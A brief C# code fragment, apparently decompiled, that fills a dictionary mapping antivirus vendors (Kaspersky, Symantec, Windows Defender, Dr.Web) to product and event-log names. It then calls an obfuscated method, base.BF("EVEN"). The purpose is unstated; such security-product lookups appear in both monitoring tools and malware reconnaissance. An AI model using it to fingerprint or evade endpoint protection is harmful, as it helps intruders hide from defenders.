 Dictionary<string, string> dictionary = new Dictionary<string, string>();
dictionary["Kaspersky"] = "Kaspersky Endpoint Security";
dictionary["Symantec"] = "Symantec Endpoint Protection Client";
dictionary["Defender"] = "Microsoft-Windows-Windows Defender/Operational";
dictionary["DrWeb"] = "Doctor Web";
this.antiVirusDictionary = dictionary;
base.BF("EVEN");